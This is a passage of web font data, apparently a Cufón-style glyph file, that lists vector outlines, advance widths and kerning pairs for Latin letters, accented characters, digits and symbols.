73","w":778},{"d":"321,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm256,0r-202,0r0,-667r202,0r0,667","w":310},{"d":"553,-795v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm336,-795v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"19,-260v0,-89,73,-146,172,-146v136,0,198,88,198,206v0,189,-202,252,-348,174r54,-93v52,40,160,30,162,-45v-77,86,-238,26,-238,-96xm152,-266v0,51,72,52,105,24v-1,-32,-18,-60,-57,-60v-28,0,-48,16,-48,36"},{"d":"334,-191r-67,0v-6,42,51,53,76,35r32,136v-19,17,-61,32,-122,32v-127,1,-177,-71,-166,-203r-80,0r0,-97r80,0r0,-39r-80,0r0,-156r80,0r0,-132r180,0r0,132r98,0r0,156r-98,0r0,39r67,0r0,97","w":382,"k":{"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":40,"W":20,"\u0174":20}},{"d":"560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm485,-745r-363,0r0,-97r363,0r0,97","w":596},{"d":"692,-667r-427,667r-97,0r426,-667r98,0xm900,0r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104xm276,-267r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":927},{"d":"311,12v-119,0,-214,-35,-279,-94r108,-142v46,38,111,58,169,58v126,0,127,-111,6,-110v-51,0,-90,14,-124,46r-139,-32r0,-405r510,0r0,176r-308,0r0,94v32,-31,83,-51,139,-51v114,0,215,85,215,218v0,147,-110,242,-297,242","w":626},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm486,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm269,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":577},{"d":"546,0r-180,0r0,-51v-41,46,-87,63,-136,63v-117,0,-213,-88,-213,-254v0,-160,94,-253,213,-253v49,0,98,17,136,63r0,-235r180,0r0,667xm201,-242v0,97,110,123,165,62r0,-124v-54,-59,-165,-34,-165,62xm742,-582v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":736},{"d":"584,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm677,0r-194,0r-68,-285r-67,285r-194,0r-166,-550r209,0r67,310r81,-310r141,0r81,310r68,-310r208,0","w":831},{"d":"385,-326r-127,0r0,-172v6,-57,-75,-48,-91,-22r0,194r-127,0r0,-314r127,0r0,34v19,-20,51,-42,110,-42v75,0,108,47,108,101r0,221","w":425},{"d":"728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0xm530,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":710},{"d":"751,90r-202,0r0,-581r-229,0r0,581r-202,0r0,-581r-100,0r0,-176r832,0r0,176r-99,0r0,581","w":868},{"d":"202,-318v-114,0,-182,-78,-182,-165v0,-87,68,-165,182,-165v116,0,183,78,183,165v0,87,-67,165,-183,165xm202,-418v33,0,53,-20,53,-65v0,-45,-20,-63,-53,-63v-32,0,-51,18,-51,63v0,45,19,65,51,65","w":405},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm356,-554v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":606},{"d":"389,-560v0,89,-73,146,-171,146v-137,0,-199,-88,-199,-206v0,-138,91,-207,220,-207v45,0,95,12,129,33r-54,93v-52,-42,-163,-25,-163,45v77,-86,238,-26,238,96xm257,-554v0,-51,-72,-51,-106,-25v1,33,18,61,60,61v25,0,46,-16,46,-36"},{"d":"198,0r-21,0r-158,-334r158,-333r21,0r158,333xm188,-41r132,-293r-133,-292r-132,292","w":375},{"d":"385,90r66,43v-42,78,-212,75,-211,-41v0,-31,9,-57,28,-81v-142,-7,-251,-100,-251,-253v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-27,23,-66,40,-108,49v-47,25,-63,54,-63,83v0,52,56,37,64,6xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0","w":543,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"?":50,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"*":10}},{"d":"276,0r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":336},{"d":"315,12v-148,0,-297,-54,-297,-190v0,-72,51,-134,127,-166v-70,-29,-116,-76,-116,-154v0,-131,149,-179,286,-179v137,0,286,48,286,179v0,78,-47,125,-117,154v76,32,128,94,128,166v0,136,-149,190,-297,190xm315,-422v41,-6,80,-25,80,-46v0,-27,-30,-45,-80,-45v-51,0,-81,18,-81,45v0,21,40,40,81,46xm315,-152v55,0,92,-20,92,-49v0,-26,-50,-46,-92,-52v-43,6,-92,26,-92,52v0,29,35,49,92,49","w":630},{"d":"374,0r-299,0r0,-254r-68,0r0,-159r68,0r0,-254r298,0v210,0,366,120,366,333v0,213,-156,334,-365,334xm406,-254r-129,0r0,78r96,0v101,0,161,-74,161,-158v0,-90,-52,-157,-160,-157r-97,0r0,78r129,0r0,159","w":757,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"256,0r-202,0r0,-667r356,0v156,0,240,104,240,229v0,124,-84,228,-240,228r-154,0r0,210xm256,-386v74,-6,189,26,189,-52v0,-80,-115,-46,-189,-53r0,105","w":662},{"d":"156,90v0,55,-22,104,-76,142v-15,-13,-31,-25,-47,-38v15,-4,51,-30,56,-51v-36,5,-69,-25,-70,-62v0,-38,30,-69,68,-69v39,0,69,31,69,78","w":175},{"d":"696,0r-194,0r-246,-338r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,667xm460,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":750},{"d":"380,-421r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104"},{"d":"508,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-73,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292v-49,25,-65,55,-65,84v0,52,56,37,64,6xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14","w":559,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"308,0r-264,0r0,-550r263,0v184,0,307,99,307,275v0,175,-123,275,-306,275xm307,-161v82,0,119,-55,119,-114v0,-64,-29,-114,-118,-114r-77,0r0,228r76,0xm398,-606r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":637,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"45,188r25,-160v32,16,105,12,105,-20r-190,-491r190,0r92,276r93,-276r190,0r-210,543v-54,132,-156,148,-295,128xm435,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":535,"k":{",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"W":10,"\u0174":10,"X":30,"?":10,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20}},{"d":"328,110r-114,89v-106,-95,-177,-281,-177,-442v0,-161,71,-347,177,-442r114,87v-71,117,-98,221,-98,355v0,133,27,238,98,353","w":346,"k":{"j":-110,"\u0135":-110}},{"d":"480,-300r-452,180r0,-125r334,-119r-334,-121r0,-125r452,180r0,130xm481,0r-452,0r0,-105r452,0r0,105","w":510},{"d":"256,0r-202,0r0,-667r202,0r0,667xm496,12v-65,0,-134,-14,-186,-54r82,-154v47,41,160,46,160,-45r0,-426r202,0r0,429v0,171,-103,250,-258,250","w":808,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"288,12v-153,0,-271,-100,-271,-254v0,-153,118,-253,271,-253v110,0,178,50,205,91r-116,109v-39,-66,-176,-51,-176,53v0,105,137,120,176,53r116,110v-27,40,-95,91,-205,91xm475,-700r-155,144r-120,0r120,-144r155,0","w":502},{"d":"484,-728r-120,0r-155,-144r155,0xm384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"323,12v-54,0,-104,-11,-146,-31r-16,19r-138,0r67,-81v-46,-49,-73,-116,-73,-194v0,-169,128,-287,306,-287v53,0,102,11,145,30r15,-18r138,0r-67,80v48,50,76,117,76,195v0,169,-129,287,-307,287xm291,-155v103,25,177,-69,141,-169xm353,-395v-105,-25,-172,73,-140,168","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0","w":543,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"?":50,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"*":10}},{"d":"567,154r-570,0r0,-114r570,0r0,114","w":564},{"d":"300,12v-132,0,-232,-44,-288,-104r99,-138v52,45,130,64,181,64v66,0,97,-21,97,-45v0,-23,-14,-36,-103,-36v-29,0,-87,1,-97,2r0,-179v13,1,73,1,97,1v64,0,92,-12,92,-33v0,-31,-41,-43,-99,-43v-57,0,-117,20,-163,58r-95,-126v59,-65,150,-110,280,-110v184,0,278,75,278,185v0,71,-62,134,-147,148v74,8,158,64,158,156v0,119,-117,200,-290,200","w":617},{"d":"383,-559v0,83,-66,145,-185,145v-73,0,-136,-20,-173,-55r69,-84v28,25,70,35,104,35v73,1,74,-74,4,-74v-32,0,-55,8,-75,26r-90,-27r0,-228r319,0r0,104r-187,0r0,61v74,-62,214,-25,214,97"},{"d":"318,12v-119,0,-214,-35,-279,-94r108,-142v46,38,111,58,169,58v126,0,127,-111,6,-110v-51,0,-90,14,-124,46r-139,-32r0,-405r510,0r0,176r-308,0r0,94v32,-31,83,-51,139,-51v114,0,215,85,215,218v0,147,-110,242,-297,242","w":648},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v46,0,86,10,112,24r-33,122v-34,-27,-97,-9,-83,48r98,0r0,156r-98,0r0,327xm511,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm601,0r-180,0r0,-483r180,0r0,483","w":651},{"d":"562,-872r-155,144r-120,0r120,-144r155,0xm383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"223,-554v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":341},{"d":"359,-576r-130,309r-146,0r134,-296r-197,0r0,-104r339,0r0,91","w":379,"k":{"\u2215":50}},{"d":"251,-728r-120,0r-155,-144r155,0xm256,0r-202,0r0,-667r202,0r0,667","w":310},{"d":"35,0r0,-176r103,0v-66,-50,-120,-121,-120,-207v0,-189,160,-295,365,-295v206,0,365,106,365,295v0,86,-54,157,-120,207r103,0r0,176r-298,0r0,-176v80,-24,110,-99,110,-159v0,-64,-35,-164,-160,-164v-125,0,-160,100,-160,164v0,60,30,135,110,159r0,176r-298,0","w":766},{"d":"383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"759,-421r-235,171r90,275r-235,-170r-234,170r89,-275r-234,-171r290,0r89,-276r90,276r290,0","w":759},{"d":"377,-326r-127,0r0,-31v-92,89,-230,21,-230,-126v0,-145,138,-215,229,-126r0,-151r128,0r0,434xm150,-483v1,64,56,81,100,53r0,-105v-43,-28,-100,-12,-100,52","w":417},{"d":"389,-126r-134,-134r-133,134r-75,-74r134,-134r-134,-134r75,-74r133,134r134,-134r74,74r-133,134r133,134","w":510},{"w":255},{"d":"314,-528v0,82,-67,148,-149,148v-82,0,-148,-66,-148,-148v0,-82,66,-149,148,-149v82,0,149,67,149,149xm224,-528v0,-32,-27,-59,-59,-59v-32,0,-57,27,-57,59v0,32,25,57,57,57v32,0,59,-25,59,-57","w":331},{"d":"310,-242v0,71,-58,129,-130,129v-72,0,-130,-58,-130,-129v0,-72,58,-130,130,-130v72,0,130,58,130,130","w":358},{"d":"434,0r-202,0r0,-107r-207,0r0,-105r207,0r0,-53r-207,0r0,-105r141,0r-184,-297r227,0r124,225r122,-225r227,0r-183,297r142,0r0,105r-207,0r0,53r207,0r0,105r-207,0r0,107","w":664},{"d":"319,127v-132,0,-232,-44,-288,-104r99,-138v52,45,130,64,181,64v66,0,97,-21,97,-45v0,-23,-14,-36,-103,-36v-29,0,-87,1,-97,2r0,-179v13,1,73,1,97,1v64,0,92,-12,92,-33v0,-31,-41,-43,-99,-43v-57,0,-117,20,-163,58r-95,-126v59,-65,150,-110,280,-110v184,0,278,75,278,185v0,71,-62,134,-147,148v74,8,158,64,158,156v0,119,-117,200,-290,200","w":648},{"d":"247,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":335},{"d":"267,0r-180,0r0,-327r-80,0r0,-156r80,0v-8,-119,69,-194,184,-194v56,0,117,16,151,52r-65,100v-22,-29,-90,-26,-90,20r0,505","w":371,"k":{"T":-40,"\u021a":-40,"\u0164":-40,"\u0166":-40,"V":-70,"W":-70,"\u0174":-70,"X":-40,"Y":-70,"\u00dd":-70,"\u0178":-70,"\u0176":-70,"Z":-40,"\u017d":-40,"\u0179":-40,"\u017b":-40,"?":-50,"\"":-60,"\u2019":-60,"\u2018":-60,"'":-60,"\u201c":-60,"\u201d":-60,"\u2122":-60,"\u00ae":-60,"*":-60,"&":10,"\uf726":10,",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,")":-60,"]":-60,"}":-60,"\uf6af":-60,"\uf6b1":-60,"\uf6b3":-60,"!":-40,"B":-40,"D":-40,"E":-40,"F":-40,"H":-40,"I":-40,"K":-40,"L":-40,"M":-40,"N":-40,"P":-40,"R":-40,"\u0141":-40,"\u00d0":-40,"\u00c9":-40,"\u00ca":-40,"\u00cb":-40,"\u00c8":-40,"\u00cd":-40,"\u00ce":-40,"\u00cf":-40,"\u00cc":-40,"\u00d1":-40,"\u010e":-40,"\u0110":-40,"\u0112":-40,"\u0116":-40,"\u0118":-40,"\u011a":-40,"\u0124":-40,"\u0126":-40,"\u012a":-40,"\u012e":-40,"\u0136":-40,"\u0139":-40,"\u013b":-40,"\u013d":-40,"\u0143":-40,"\u0145":-40,"\u0147":-40,"\u0154":-40,"\u0156":-40,"\u0158":-40,"S":-30,"\u0160":-30,"\u015a":-30,"\u015c":-30,"\u015e":-30,"\u0218":-30,"U":-40,"\u00da":-40,"\u00db":-40,"\u00dc":-40,"\u00d9":-40,"\u016a":-40,"\u016c":-40,"\u016e":-40,"\u0170":-40,"\u0172":-40}},{"d":"168,20r-114,0r0,-316r114,0r0,316xm168,-371r-114,0r0,-316r114,0r0,316","w":222},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm386,-556r-120,0r-155,-144r155,0","w":577},{"d":"803,-167r-773,0r0,-150r773,0r0,150","w":833,"k":{"V":60,"W":40,"\u0174":40,"X":50,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130}},{"w":255},{"d":"19,-114v0,-89,73,-146,172,-146v136,0,198,88,198,206v0,189,-202,252,-348,174r54,-93v52,40,160,30,162,-45v-77,86,-238,26,-238,-96xm152,-120v0,51,72,52,105,24v-1,-32,-18,-60,-57,-60v-28,0,-48,16,-48,36"},{"d":"352,-667r-427,667r-97,0r426,-667r98,0","w":180,"k":{"\uf659":50,"\uf656":20}},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm282,-530v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":543},{"d":"475,-336v0,52,-28,101,-75,128v41,20,75,57,75,123v0,105,-99,166,-229,166v-103,0,-183,-38,-234,-80r69,-112v36,32,105,70,165,70v35,0,57,-7,57,-27v0,-68,-274,-9,-274,-205v0,-64,50,-106,80,-121v-56,-26,-80,-75,-80,-130v0,-89,94,-153,215,-153v108,0,171,32,209,65r-65,105v-34,-27,-87,-48,-135,-48v-35,0,-52,9,-52,27v0,58,274,3,274,192xm264,-249v57,-23,39,-96,-20,-102v-34,6,-43,25,-43,48v0,36,34,49,63,54","w":500},{"d":"620,-275v0,157,-97,287,-296,287v-199,0,-296,-130,-296,-287v0,-158,97,-287,296,-287v199,0,296,129,296,287xm417,-275v0,-69,-37,-109,-93,-109v-56,0,-93,40,-93,109v0,69,37,109,93,109v56,0,93,-40,93,-109","w":648},{"d":"262,100r0,-92v-107,-10,-185,-48,-244,-102r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-101,75,-198,222,-217r0,-95r128,0r0,96v80,11,151,40,210,88r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,129,-84,210,-226,228r0,92r-128,0","w":635},{"d":"889,-186r-328,0v13,27,45,62,109,62v37,0,78,-14,102,-34r78,110v-48,41,-134,60,-180,60v-114,0,-163,-37,-205,-76v-40,40,-95,76,-177,76v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v82,0,135,37,178,77v38,-40,90,-77,172,-77v153,0,264,117,251,309xm559,-300r159,0v-5,-21,-22,-59,-80,-59v-55,0,-73,36,-79,59xm375,-242v0,-63,-38,-94,-87,-94v-48,0,-86,31,-86,94v0,64,38,96,86,96v49,0,87,-32,87,-96","w":901,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"?":50,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"*":10}},{"d":"331,-505v0,42,-34,77,-76,77v-42,0,-76,-35,-76,-77v0,-42,34,-75,76,-75v42,0,76,33,76,75xm482,-285r-453,0r0,-105r453,0r0,105xm331,-170v0,42,-34,76,-76,76v-42,0,-76,-34,-76,-76v0,-42,34,-76,76,-76v42,0,76,34,76,76","w":511},{"d":"485,-872r-155,144r-120,0r120,-144r155,0xm560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176","w":596},{"d":"286,12v-151,0,-269,-95,-269,-254v0,-140,107,-253,263,-253v153,0,264,117,251,309r-328,0v10,31,45,61,104,61v27,0,87,-13,111,-34r74,111v-48,41,-134,60,-206,60xm360,-300v-5,-21,-22,-58,-80,-58v-55,0,-73,36,-79,58r159,0xm455,-571r-363,0r0,-97r363,0r0,97","w":543},{"d":"380,-267r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104"},{"d":"352,-326r-127,0r0,-29v-11,14,-42,37,-96,37v-50,0,-109,-32,-109,-103v0,-71,59,-100,109,-100v54,0,85,20,96,33v3,-44,-7,-67,-57,-67v-29,0,-61,13,-86,36r-44,-82v44,-33,106,-47,153,-47v80,0,161,27,161,139r0,183xm145,-421v0,40,66,29,80,7v4,-28,-22,-33,-42,-33v-17,0,-38,5,-38,26","w":392},{"d":"383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167xm558,-796v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"728,0r-746,0r246,-667r254,0xm445,-176r-90,-293r-90,293r180,0","w":710},{"d":"453,0r-420,0r0,-132r170,-195r-170,0r0,-156r416,0r0,126r-174,201r178,0r0,156","w":486,"k":{"Y":90,"\u00dd":90,"\u0178":90,"\u